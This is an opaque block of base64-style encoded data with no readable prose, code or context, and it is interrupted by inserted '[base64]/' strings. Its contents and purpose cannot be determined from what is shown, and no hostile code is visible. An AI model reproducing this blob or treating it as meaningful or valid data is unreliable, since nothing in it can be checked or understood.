n3CicOGdDPDj8OPwrrClEfCmsKWAgjDqcKlccKYw5fCrFTDuC5hw5k7DFvCmsOJM8KhZsO/RcKhccKmwoAeSnnCqwjDrcKgA8KIw5jDrBDCnkUEw7vCjsOewqbCh8KtFjPCh8ONwqc1XRPCqcKpDmpGcnbDlsKfRC86S8K5e8KFR8Kwwr/CocKPeMKyTsKLw4R5dQ/CtsKmwrTCj8OfwowowrHCk2pCDcOAYmjClsOTDAtzwp0Qw6cJDMOmw6Qiw4MPwoXDhFPCjcOgAcKhwpJLwpxyw6TCrgoFw6TDiH/Ci8OYw5hRMyI1woLDk2JCwoVYYMOBw5PCl1VFw7fDqMKHOMKONzjCpwTClH17wqpZwqYYWsO3cGEuwqLCscKVwrHDr8OmwqLDs8OfLMOoTMKbwrzDscKxw5/DtsKTCsOBwpsJwq95Y8ONwrDCj8Kvw57DqcKDwoPCuD9swovCr0hDDgrCtS/[base64]/[base64]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[base64]/Dk8OkA8KPwpTCim/CmMOFJsOyw7Ffw5MpwpUmfmhoZSPDkCd2OMKMwrJLdBzDpcOtYGtCw6hZbcOMC8OMS3wqwqkRAMOSwozCtsK5cVXCo8OwEW4Tw603QCdlAcKTwobCoxdlDMOPw6XCkMKcwqXDvlbDlcOrw4PClsOUfcOzwp3Du8OGMMOewr7DrsO/woIXRMOqwrQQw4fCigJFwrMFw55Mwo0xZRDCszp1w74QacOjb8OBYcOVw5lnEMKnZsKAw6zCtsOqTcKuw4DCsSwXcQLCqXbDgzXCj8KGwr1xwrotwq8XEsK3wqRpw5lMTFfChcOmwp3DtMOLwrHDrsOuwqbDqWvCvcKrw6cWw45kw6vDimLDsznCqAQmdMK8w6h4w6/DnijDh33CvwsqKBzDrG/DhUEiw5MqWHjCtsORw63DkMO+wqJhJMOsNMOmD8ODXMKhwq01w5spA8KNwpknwq/[base64]/ScKLw4bCnB5qw7AwwpteV1PDocOzdjXDnnJSecKCw4ItZGjCj0vDvcKIw5rDiE3Cs8Ksw5sUwpPDhxFNPlk/[base64]/Dvx7DpU4gwrrDhX3Dth7CmMO5w4QoAMKYE8KXw4nDnsK4aGIaw7DDmsOeCT0eWMOJSyDCsxkow53Cun96eMKew71OOCfDo2Vow5bDnsOYwpQCwpBVwq/DuMKhwplLC2nCpS9iwqhGw7XChsO0RsK/w5/DosKWV09Uw6gDR8O8RDLCoGFddw7CrsKLex7DlMO7w5/Ck2xWwoPCsMOjwrsYw5bCqcOYw5rCt8KaGcK0enpjSsOzwoEmRXXDoMO8wpTCv2TDvcOUw5TCmsKkSFJhUxDCpAnCl8KCGnvDlz7DkA7DvcOPw7NHwp1yw7/CssKYwrPCqMKYVz7DmMKNw6NZJSQRwqojJsOVEsKQLMKKwr0NwpTDhcObwqEPd8KBw7rDvGcFw4jDr8OSdcOpwo8pZcKINMOJN8KpXMOrwoTCqw/DgsO+acOEHRnDrV3DvVgxw5tJw4DDtVLCkHPCtMKxDcOzaTDDgMO5J8K2D8O5HTnCs8KtwpPDl18LI8O8F8Khw4PDvBDDlsO6wqPCicKXXsO9w5XCuMO1w43DoRYOFcKSf8O/[base64]/DjsOZw61gRGYTU3sSTjAUw5jCl8O0wpXDqnYGBAoVwqjCuSNMdcORVWJMYcO0O3EpWGrCqcO/wq0TGSfDsWTDtSDCvcOcdcOtw61RVMOtw7PDpE/CmwPDqnzDm8OPUWsew4BswojDqADCiTQFw4FHEykgfcKXH8Ovw4zDpsOfIHnDssKrIMOEwpIRFsKQw5QQwqTDlUYgGMKXdF8bbMOPwrFiw7TDmy/[base64]/Con3CgcOlL1hpIsOuw7bDslAqw4bDqMOie8Ohw7pyBsK1VUPCiMKAwpvDvAzCthozwp8oJX9hwovCqS10w4UOw5vChMKkwq3Dl8OeEVQawpJvw7p8RsKhIm3CqAzDjCd/w67CoMKkJsKoflZrwq1Xwo3CvA0xTiMCAQhAwpnCqcKiDMO4wo3Cq8KtAAQHLR1hNCHDvxHDoMOfbWbCjcOpD8KwWMOpw583w5cXwozCg01ICsO8woUWfsOlw4fDmcOyF8O8URDCjcKxJxTCkMObGsOIw47Dk0bCkcKWw7PDiF/CmwHCq0rDiiwpwqgMw4c7UMOfwokzRy58wqLDkDTCt8OIY8KTAXXDocKqw5bCuGYwwoIoZ8Ktw7w3w5l+PcKGQMO0wrNgOikqH8ORw4VvEMKfwp7ChsKDFMKhOcKewobCqkgEOgFXw70sYVzDuHvDtHF/w4/DuWBFa8KAw4XDksOyw4NPw5vChkdRHMKQYcKgwqJWw6nCpsOewqfDo8K/w4bCqMK8TnjDiQQjcMOEOVhAMsObJsKgw7vDocOxTFTDq1bDpF/CqDVJw5ZPw5kxfsOtw6nDrD06GGJMw7sEBiV5wrzCjmppw5ALw4opwol5HMOOTFkdwrbDr2jCrcOUw6nCq8O+wqttKSvCpGUQw6vDv8ObwoEqwpgmwoTDo2nDqU3ChsK+ecKwwrg1RjB4dcOFOsKKYgZYfFt6esOPGMOPbsOPw712Bh19wovCrcK4WcO8BsK/[base64]/CpQnDocOUAxHCrlECwodZKsKZwpwuw69kOcKzLcOPUxsFGRAGw6Qew4DDjTjDokEDwqHCusO1bEUaRcO+wpzCoUQ4w4AzbcOzw4vCusKfwo/[base64]/DjDx1wpfCvMO0TktWaWVuwp0jw47Dtx02w5oFKsOywohlw4hVwpfDqlFUw5Y6wrTDtUlNQsKoJMOeLm3Di31CS8OgwqIkwq/ChTdIwrtawqEvfcK5w5JCwoLDvMKAw7xmQkzCs1TCqcO0SVHCs8OnPlDCksKEwqIIfm47HAZQw4YcRMOXO01UP3gzJcOIDcKfw6cYSQXDj3ZIwpQcw49Zwq3DkTLCt8OsDwYNFMKhSFNXJhXDugpOdsKJwrBzPsKrQ2/DlBQHJlLDhsOVw5TCmMOOw7DDvjXDs8KuAhvDh8Oaw7jDtMOKw5xEDAYBw6BaOcKywpJtwrU/[base64]/YVDCosOPw7XDuXEEw6/Do8Obwr/DpzUAwrvCisK5wrx/w4x4w6vDrkQbPGvClsOFQMOxw61Fw4TDnw7ConE/w7t1wp7DtjzDmXVtJMOOJlrDm8K7Og3DgyYyf8KLwonDlMKMU8KyCUphw71IMcKBw4LCvcKIw4XCgcKhcTURwpHCvgJeBcOOw47CtSEfNi/CgsK3wqMWwonDp19wCsKZworCuwPDhmZiwqfDl8OGw7DCvsOXw6VMOcOTZ0IwDMObFllrCkBOw4/Din8/wqFHwphrwpTDhgAWwqvCixgNwrAswqpEXifDrcKvwoxtw71wBh5OwrJ4w7bChcKeBAdMAE3DjkfDl8KEwpnDiisiw6Acwp3DhjDDhcKcw7jDh3p2w7F1w4YNXMO/wrLDvjzDlHgMSlZMwprCohXDsirCvQ1bwqPCvTHCtWMbw7Ynwq3DjzjCpcOsV8KBwpvCgsOUw4hPHwUow5tRG8KLwqvCmDbCscKrw5c2wrDDncK8w53Do3oYwovDiX9fLcOualtCw6TClMK/w6fDiilEbMOiPcO3w6JTUsOlHnZewpYEbcOpw6J9w6QAw6vChEgSw7PDv8KCwo3DgsKzCBweAcK1WDLDjmnChx5AwqDClcKRwoTDnCDDosK5Ly3DvsKjwpTDqcKoVCbDlwPCv2lGwoDDlcK3fcK6GcOVwpxXwpzCn8Kww71Tw5XCs8Ocw73CnjnCoGt/ZMOKwq49DkvCiMKsw6nChsOLwobCgxPCjcKBw4TCoCfCu8K3w6PCk8Kzw7FsNSpUN8OrwqUGwqpWBcOEITcdd8KnG2jDt8KuBcKBw4/CugPCiB5yeEFuwpXDtAQpYHnCj8KOCzzDv8Ojw5VNOH3DuwTDvcO+w7A6w4jDscOIQyDDn8OUwr01KsKpwqnDqcK6BywkUirDr3IJw41fIsK7BcOfwq4xwqYuw67Co8OHLcK5w712wqrCksOZwr4KwpTCiUvDmsOnCkNcwo7CrWsQDsKmNsOxwqbDt8Oqw7/[base64]/Cs8K/w4tCQnjDsR/DoinCoMKIRMK8woY9w6DDosOwBQTCqVDCjG3CiwPCgcOlRMOpd8K8cQ/DvcKiw47DmMKJU8KqwqbDqMOmVsKLRsK+IsKQw6hTVcKfPcOlw6zDjcKtwrowwq1WwqANw4Upw7HDicObw5XCisKXWBUvOSF0RWRPwqgJw4vDj8Orw43CpE/Ds8OybGkowpBMclYow5l2ZkrDoBXCjQwvwrpWw54mwr9Uw6o3wqHDoQlXV8Odw5jDqwV5wpfDkDbDvcKzIsOmw7/DgMOOwpvDqsO+wrLDnSzCiAtwwqvCvGVOP8Ofwp0OwqTCqy/CksKKS8OTwqPDgMOZeMK2wrltFg/[base64]/CoMKKXcKRP2LCgAbClBHDiHolH8KMcAnCn8KMwrJgwoA4SsK2wobCnhrCo8OMEUPCl1gyG8K4c8K8I2PChgfDrH7Dn1FtcsKKwrbDnRdmKU8DeSV5cUtqw6tHBwDDs2PDs8Ojw53Cu2Q4Q1jDoT8AK3LDkcOLw4g/[base64]/L1/CsMOZwr4NesKtw6bCg8K9w4bDrcKuw4DDphLDgMKuwp9mw69pw4IxJcOsfsK+wo17KcKaw6jCjcOMw6gWRiA0fjDDukjCuRTCkkjCiF1QTMKEZsOmPcKeUDZUw5tNKT3Ci3bCuMOSMcKLw4/Crn8SwrpOJsObA8KzwrBuf8K1SsKOHXZnw5FLciRibMOywobDhy7DvWxPw7zDjcOFOsOYwofCmxzCq8K/JcOIG201C8K+WxNOwoEZwqcowpdNwrdnw7daOcOxwr4fwqvCgMO4wrZ7wqvDgzxbaMK9WcKSe8Kaw7zCqEx3U8OBFcKeBC3CokfDqgDDmhtqdUnCrRgdw67DvXHCgHMZeMKxw4zDrsOEw77DvyFUB8OUPAoCw6Jiw7rDkAPCmMKFw7cVw6/[base64]/wo0PwqzDrMKew4/DocOLPMO3wqwud8KgGMKSw4TChWYzHR/[base64]/w7wWC8ORwrkewq80PHRWwrgiwpfCkMOWw6pzw5nCvMKSwqN9w6fCvEjDoMO6wrrDlkwmTcKPw6DDjXZWw6B4XsKzw58NB8KiLwZ5w6g2W8O1HDQrw6Ubw4hvwrdDQwNCHxTDmMKOb13Dmk5xw7vDr8OOw6nDuU/Cr2HDmMKlwp54w4PDqTZiHsOkwqwTwofCiU/CjEHDhsKxw5nCmyPDicO/wp3DvDLClMO3wo7DjcKMwpPDqQAncMKJwpkMw7fCscORQ07CrcODdCDDsQ/CggEvwrrCsQXDs3XDk8KhP0fClMKzwoJsdMK0NQw9FVXDt10UwrFZBjPDh0HDusOGw7g0wrpiw49iEsOzw65lFsKFwrp9bx49w6rDmMOaJcOScw85woFqccKUwrdzMBd7w7nDjcO/w5wRbmfCgMOdNMORwoHDh8ORw7vDkR3ClcK5Gz/[base64]/CosKObcOXKn1WdcOsw6tOPsOLbSPDvsOaO8KfwoNYwr4vInfDvsKYbsK5TBrCm8K+w5Y0w6cNw4rCgsOfw5clEmEbH8Khw4MAaMOuwp8/[base64]/DlMK8UsKxGMO8OMOYTsKUJjlcNyt0dl/CrsOKw5HCtUJ0wr9ZwoXDp8OUQ8KbwozCsAUGw6IiDi3CmjjDnh5ow5cCMGPCsTwowptxw5VqAMK6RHZsw78ORcKrMWY6wqtPw4nCjhE2w758wqEzw4/Dmm4OLB83PcKIFMOUPsOvfHMFB8OnwqzDqsKnw5gwSsKXMMKVw7zDrcOpLcO+wo/[base64]/DvinDrcOzWcKNwofCmcOiw7F2w6xyw5/DvsOuwo1Iw6JqworDrsOsH8OnI8KPa08fB8O2w4fCq8O2C8Kww5vCrgLDqsKxagzDncK+K2BmwrdXYMOuYsOzJMOLJMK/wqXDtypDwpE6w4NXwrtgw57Cr8Kgw4jDogDCiSPCnFZ7S8O9RsOewqFiw5rDiSrDu8K5XsORw6QNbDIKw400wrQFScKtw4EsOQExw4vCjV4NFsOFVlHCj0B1wq8aLijDmcOaTsOIw77CvW46w7/CkMK4byTDglRrw58SKsKeQ8ORWTQzJsOqw57DuMKMEwNmai0/wo/CigvCnmrDhsOCcR8mB8KOP8O2wrVLNsOxw5zCuC/DsxzChjbCpFFQwoZJb11zw4fDsMKVaADDj8Okw7DDrjFtw4oWw4nDoVLCqMKODsOCw7HDjcK+woPCtFHDkMOBwodDIUrDucKHwpXDughxw6sUFw3DlXpOYsO0wpHCk3t+wrl/[base64]/DqcKAw581w7w4wqrDmTDCi8O/w4JrwpA+w401wpotNsKpThfDmsOGwp/Co8O1G8KNw6PCvk4CdMOWRXHDu09XV8KaA8O4w7hefit+wqEMwq7DjcOMQXnDjsK8N8OZAsOFw6rCtSJtBcKuwrduI0XCqyXCpGrDs8KYw5tXB2PCm8KIwpnDmCdlIMO3w7bDlsKgZmPDvcOOwrciGWFmw4dMw6/[base64]/Ci8KVI3NQwrNQVV9xwpdyLcOGwpdFX8O4wq/Cl2VGwprDisO7w5szVzp7JcOtSi55wrFMMsKGw7XCmcKNwp8Ewo/CmjB+wqp4wqN7VQU+DsO6LGvDgzDDgcOsw4New4xrw5Bffn9OGcKnBVnCq8KgcMOwJERwfjbDkl59wrzDl354B8KRw5VmwrBLw7Mfwo1HSXBiDcOgb8Opw5p1wqtSw7fDjcKXD8KKwoViORUmZMKqwo9ZOCoWajI5wrPClsObH8OvM8KDAW/CkiLCgsKdMMK0PB5Mw7HDrsKtTsOiw4BuKsK/fzPCvsKEw7LDljvCkToGw7nCmcOpwqs9XXhACMK9Aj3CkxnCv3sRwpTDjcOuw7bDsgXDt3NpJgNPSMKkwp0YM8Ohw4lewppiF8KAwqDDhsOsw7Quw4HCgwx2Bg7DtMOXw4NbW8K6w7rDh8KLwqjCmBo6wpNoWAg7aVw3w61Uwr9ow5J8GMKlCsOtw6PDr2B/IMOTw5nDv8KkM0MNw6vCgXzDlFvDvS/CscKveytzZsOIYMOPwptxw4LCqCvCkcOMw6/DisOhw74qZHZuLcOPCSfDjcK4KRx6wqYrwrfDqsKEw7TCscKIw4LCiTdjwrLCtMKHwoIBwqbDkh8rw6LDiMK7wpd3wpo6E8KLN8OGw6jDrm5hWzJTwozDmMKdwrvCqVTDpn3CpCjCqlnCjxPDnXkNwqIrejvCqsKaw6DClcKjwodEMzPCn8K4w7vDoVt/A8KWwofCnRxFw7lQIlEKwqoqIUDDqFYfw5AWBnx8wonCm3U5wrIbTsKBWxTCuyHCrsOvw7/DsMKvXsK9wokQwoDCpsKzwpl0MMOuwpTCl8KSBcKcUDHDtMOWKy/DhBFKEcKQwp/[base64]/[base64]/wrR6fwDDgRMQwqPCk8KHYnxvwrFFwrF+wq8/w5wLA8OtcMOKwqt7woMNd1HDn3ECJsOgw67Cnm5IwoQQwq3DjsOiLcKrCcO5CHxVwoJ+wqjDnsKwIcKmeWBPecKTBTPDmRDDrlvCucKGVsO2w7t3FsKLw5nCg3w+wozDtcOyQsKKw43CoFDDhgMEwqQEwoFjwoNGw6oHw7NXYMKMZMK7wqPDr8OHKMKIEx/DhlM+AsOtwqHDq8Oaw41qR8OmPcOCwqTDgMOibXV1wqzCi3HDvMO/IsO0wqXCgg/CvR9Gf8O/MQhLMcOiw4dOw6Y0wonCqcO2HANVw4/CjAfDiMK8bjlSw6fCngXCisO7wpLDrEfCiz4xE1PDqnEpEMKTwr7Cjg/Dj8OJHjrClkBWKWh0TMK9fl7CksODwrxQw50ew4ZaJsKewpvDrsOAwqjDkmTCgFkRPcKiHMOjNWbCh8O3bSgPSMO0QEV/[base64]/w6zCjsKHwrDCgsK7YSFFeQcNOsKAwrpkY8O1ETtaw7w+wpnDlRfDnMOyw5k7XkRtwptgw4Znw6PDiwrCn8Okw74YwpUxw7/DsU5NOULDtw3ClU1lGyUQDMKowo1PaMO+wrbDl8KRCsO9wqnCrcO5EgtzEy/DhcOfw4Q/QEXDlWszKCIpFMO+EzjCgcKOwqQHZBMddBPDgsKiCMKgMsKSwoTDn8OcMVXCn0zDnR8Xw4HDocOwWjbCkQYHeWTDszQFw64/HcONBCLDvTHDt8KIBCA8TmrCtjVTw7U5dgA1wptiw64IYUbCvsOZwpnCnF4aR8KxY8KlaMOndUAwGcOwOMKSwrB/w5vDqzITFCjDrDsfMMOSeiFGLxUGHGsDNg/CuVHDg1zDmh03w6IEw7dsSsKpDwobAcKZw43CpsOcw7zCsnxQw5QVUcKwYsOZf1PCn3ZEw7JJc2/Dth/Cm8OEw5fCrm9aTRTDnDB8XsOSwolhMCVMBnpCZj9TFlnCoXXClMKGCTTDgibDnx3DvRzDiDnDuxbCmWjDg8OeAsK0CWjDi8KZZlcVQzhyRmDCvmsOFAt/X8Ofw4/[base64]/eHNvIEfCp8KQL8OxwoAiK8K/[base64]/DqMOrwrcSwovDtEHDmEFJLR9eBMO3fDoIwrF8A8OWw5NpwppzVlELw40Ow6LDpcO/L8O9w4jCvynDrm9/RHnDj8OqLhNlw4/Cqx/CrsKAwoZLaRTDmsO8HkjCncOdBl4PfcKpccOWw7NEQAnDisOZw7DDogjCl8O1ZsK2SsKKVsOFUTMICcKPwq/DkVUQwo0LIXfDshfDkmrCp8OuLDMcw4LCl8O/wrDCuMOuwpo2wqtqw7oBw7p0wp0ZwonCj8KYw69kwoNcUWjCmcKKwrsFw6lpw5NdB8OCPsKTw5/[base64]/w6RCcsOawoQVCkHDjDQ0wqxHwrEmdmAzw6vDpcOXRFbDqi/DucKUfcOgSMKuOgs4eMKbw7LDosO1wqtLGMOCw6dfVWkGfCTDpsKUwqtkwo0RGcKYw5E2UGxbIg/DhxZywo3Cm8ODw7DChXx/[base64]/Dr8KBwqgyZ8ORL8KVV8Oqw4zCicO4PcO9azPDgDQUw75ZwqPDqcOeJMO8WsO/ZcOMGV8XaArCtB3DmcKzLBh7w4MEw7TDmktDFQ3CjRpqJcOoLsO6wojDksOrwpPDriDCnHbCkHdLw57CtAvCqsOzwp/Dtl7DsMKDwrVzw5VRw4ctw4Q6biXCmF3DmXUiwpvCqyJGH8OKwrVjwqN7UMKtw5rCvsOwIcKtwpLDsDzCvhrCpnXChcKDFWY4wrdTGllEwoLCoShASCjCucK7NcOUM3HDgsOyccOfasK7Q3/DtBfCiMOdQQgKbMONMMKEw6jDjX/DpnAcwrXCl8OWfMO6wozCpXLDv8O2w4/Dl8K2McO2wrHDnxpNw499HcK+w4jDmHIybW/Dnjh3w7bDhMKEecOpwpbDu8KRDsKcw5B1UcOzRMOiJsKpNmg/wotJw7Vnw450wrvDmXZqwrpIHmTCiA87wqLDssObJxw0SURdYRTDm8O4wr3DnDEow6ghCi1yGU1dwog7X1h5YloLVQzCkw5nwq/DiXDCpsK0w4jCrX9mAmY4wpfDgHDCpcOww6Bdw5drw4DDu8K2wrAwUFjCucK6wr0rwoBywpXCs8Kbw4/DpW5PVzl+w65DKHExeHPDpsKzw6l1S3VrI0c7woDCpE/DqmTDvTHCpQTDjMK2RWsyw4rDuxpsw7/CicOePTTDgMOpZcKwwpZLR8K6w64PGA7DtDTDuX/DkFp1wphTw5odfsKBw6kLwpB1IDlZw6XCtBnDp0A9w4BrZw/Ct8K6QA8Jwp4CVMOsTMOMwp/DmcKKYWVAwpwAwqMhB8Ofw78eJsKkw6BeSMKVwp9tPcOTwqoJLsKAK8OxKcKJFMO/d8OBewHCq8KzwqVpwqbDoBvCqD7Cn8K+wqkmZEsJCVzCpcOmwqvDuiDCqMKATMKeIysiAMKiwq5dEsObw4kGTsOXwpRASMOXF8Kpw6oXKMOKNMOmwr7Dmi1yw6dbDXfDiRDCpsKhwqzCkXE/[base64]/DlA3CvsOgYArChcO3w5bDh3/CgcOPwqjDsBZ2w4XCh8OlNBZswqc0w64CAkzColxSHMOQwrtnwojCpxVrwq5YecOKa8KKwrnClcODwrHCuG0Rw7JQwqHCiMOrwp3DtXjDvMOnEMO3wp/CoDURPk0nGDjCh8Kww5lWw4FYwo00MsKZOsKRwobDuVTDizoXwrZ/F2/Dq8KowphZemZoJcKXwrMpYsOFaG98wro+woVlVSvDmsKSw6PCmcOUajEBw53CksKzwprDqxzDsHnDoH/CjMOGw4BFw4Ilw5/DuxrCpg0Cwr0PTS/CksKbZQbDmMKFHR3CrcOgAcKaWzDDu8Kow5vCh25kNMOqw7bDvDI3woNowrrDpA8/w6IcaC16UcOIwooZw7gew6g5L3JXw4cSwqFEVkQQK8OMw4TDv2New6trezQcVVvDosKdw613Q8O3H8OtCMODCsOhwpzCjSxww4/CscKbacK4w6tPV8Oka0tDPWB2wr1MwpJEIsODB2LDqiQlM8O+wr3DvcOSw6UtJyDDnMOJYWdhC8KowpfCnsKpw6DDgMOmwofDncKFw7jDn3ZPb8KrwrkUfQQlw67DlBzDjcOEw4rDsMOPGcOTwq7CnMOjwpzDgjpdw5ohdsO+wqk8wop7w5/DrsOdSFfCp3jCtgZ0wpgsP8OPwp/DosKdccOLw6jCksOaw5J1DCfDrMKzwonDssO5eF3DgVlIw5XDpnYzwojCjlPClgQFOlogbsOyDQR9fG/CuzzCusO5wq3DlMOXC0rCk0XClTsHezHCp8ODw65Gw7Fbwq92wrNEQxvCinPDn8OeRMKMfcKzdjh9wprCp3EGw4DCq1fCmcOAQcOETgfCk8KDw6rDkMKUwohRw4/[base64]/DqsOca8K0LsKLw7NBIcKoRh7DssOWITDCnMONwr/Ch8KFL8Kmw4XClEXCisOoC8KTw78LXijCgMOra8O6wrhiw5BFw6c6T8KzbzQrwo1ew4pbNcO4w5DCkkoib8KtGQ5+w4TDn8OMwqlCw6A5w6Buw63Cr8KDEsOcAsO6w7NFwr/[base64]/Du8KQwqjDscOhw6DDv8OLXsO8w6PCk8K2bcO/w77CsMKAwprDiX4lIMKCwqDDtcOTwpYuSWceUMO1wprCiSNyw6QjwqTDt05cwprDk3nDhcKAw7nDjcOhwrHClsKfIMOxCMKBZcOowqF7woZ1w6hcw4nCssOew6Ekd8OwHkvCkxjDjyjDsMK8w4TDu1XCn8OybhNUJy/Clz7CkcKuK8K3HE7DoMOkWHRvAcKNfhzCm8OqFcKAwrccUW4TwqDCs8Kswr3DvQ0jwoXDssK3NsK8IMOBWTjDuHVIXCfDhmzCrxrDgxs7wrB6DsOFw4RGJcOJccOyKsOlwr5QYhHDqcOGw6NWP8OZwo1DwpPCmS9zw4HDgQZ1fXF/KQXCqMKxw4MgwoLDtMObwqEiwpzCsxcmw4E1FsO+WMOxccKZwqnCkcKBE0vCtBoOwowiw70mwrkfw55+CMOCw5HCuAsiC8KyNmLDqMKuMXzDtF1QeFXDkCLDmkDDksKvwox6w7ZJPhbDrCgowqrCpMKmw4U2fcKeO03Doy3Dt8Kiw5oGTMKSw7tKCcO9w7XCisKgw7/Co8KWwoJPwpYzWMOTwosMwrPClxttBcKKw53CtwIlwrzCpcOoRQ9iw7gnwqbCr8KOw4ghLcKjw6lAwqTDtsKNEsKGFsKsw6BMH0XCrcOUw487KE7DpDbCqXwBwpnCtUQow5LDgcOtOsOaBhMuw5nCvcKHMRTDg8KaBDjCkVvDkm/DsxkWAcOhE8K9GcODwo1/[base64]/CrsKaw5w5wpzCoMKBwrQZA8KuwpIzw6HCsRwhNw89w7vDsmB6w7bCo8K/dsOpwq1FEMOkfcOhwo9Rw6LDnMOkwojCkELDlVnDrivDhj/[base64]/[base64]/w7DCsz/[base64]/NsObw7F+w6Mqw51aFsOmw7PDn8KLw4vCmsKywpoVC8KrHzvCm25Iwo4iw4JgB8KEJgRzBhbClMK6SkR3FGVzw7FHw5/DuyHCvjFCw7MObsOZQMOsw4B/VcKHTWwFwpXCicKNW8O4wqDDhzlaHMKtwrbChMO2VgXDuMOvfsOFw6XDkMKFEMOaTMO5wr3DkXcHw70Qwq/[base64]/[base64]/CkMKFwr5lF8KjPBskw4/CjcO8Z8OMw5rCmWPCoWgoXB02flfCisKewojCqFonYsO9OsODw67DtcOXJsO2w7ATBcOpwrUnwqFKwrHChMKFMsKxwovDr8KZH8Ojw7/[base64]/DhsOowrvCjD1AfABhbTzCv8KQDAkzwq0hD8OVw5sac8KWCcOHw6bDmCDCpMO8w4/Ch19VwpTDoFrCmMO/WcO1w5PDkQ86w7U8NsKbw65kJRbCv21hMMOOwpXDi8KPw7DCuAUpwoMXPXbDgg/CkzfDusOuUlgrw5jDqsKnw6nDtsOfw4jCvMKvRU/CksOSw4DCqWExw6XDlkzCisOqJsKpwqzCjsO3fwvDklPCrMKjK8K0woTCiER/wrjCn8OEw7xTK8OWHAXCksK7b0Fbw67CkD5oScOJwrsDP8Opwqd8wqZKw45DwrwPTMKNw53DncKpwpDDlMKKFGPDkzvDm2XChkgSwrLCsXQUTcKIwoZia8KERn4aICdqIMOiwo/DmsKUw5HCmcKIVsOiO2EHMcK+elsRwpXDnMO4w5jCksOlw5hWw6sRAsOjw6DDtSHCljo+w4VVwpptwqXCgBgzCxc2wrNXw6jCusKqTksmb8Kmw4I7OXFYwrciw74NCnUOwq7CvnfDh0QXRcKqQQ/[base64]/CnsO5w5Z4wonDo8OVwq7CscOvw7PCpcOqwqvCvsKEFcOTb8KuwrPCgGRaw4nCmyUSScOTEF4JMcO6w5wJwpEXw4/DksKTbmFCwrJxNMO9wrAGw5/CvGjCnyLCuHg7wrTCo1Btw4F1NU/ClnbDiMOzbsONEW0cIsOAP8OTDkPDtEzCtMKIfA3DhcOEwrnCkBUJWMK/eMOuw6A0WcO/w5nCkT4rw6vCicOGJR3DsxXCnMKSw5HCiwvClRZ5ccOJLgbDvCPCr8OYw6JcUMK/bABmZsKrw7TCn3LDucKAW8Ojw6nDqsKKwqQnWRHCpUHDvxMmw6NbwqnDjcKtw6fCp8Kew7TDoD5cacKYXxcPQEXDpXoJw4rDgXvCsBHCgsO/[base64]/[base64]/CiWIOw7zDusKvTxjDqUfDs8KhLEPCjXnCs8OobcKMGsKwwo7Cu8K0wp1qw7zCi8OtbHvCij/CnnzCgE1+w7vDo00LfkMJAcOJOcK2w4fDp8KPHMOOwoo9KsOuw6